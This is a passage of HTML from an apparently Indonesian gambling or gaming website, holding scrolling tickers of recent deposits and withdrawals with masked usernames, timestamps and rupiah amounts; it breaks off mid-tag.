                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-17 22:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-17 18:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 19:41</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 75K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 12:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 08:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 06:20</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 21K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 23:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 23:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 57K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 18:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 17:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 16:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 69K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 16:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 15:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 14:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 36K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 13:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 07:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 01:27</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-17 22:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-17 18:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 19:41</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 75K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 12:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 55K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 08:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 06:20</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 21K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-19 00:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 23:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 23:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 57K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 18:02</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 17:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 16:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 69K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 16:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 15:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 98K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 14:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 36K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 13:15</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 52K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 07:49</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-18 01:27</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 20K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-17 22:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                                        <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ****** </span>
                                                                        <span class="flex-display lato-font LW-date-font"> Deposit,
                                        2026-01-17 18:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last deposit -->
                        <!-- Last withdraw -->
        <div class="lw-horizontal-slider ">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper  trx-slider-x gradient-bg">
                
                            <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style=" position: absolute;" data-count="20" >
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> har**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 22:42</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Mik********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 22:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 125K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> bad********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 21:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> eri******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 19:16</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sya******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 18:27</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yul*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 17:54</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sum**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 17:17</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nan********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-19 15:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 3,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
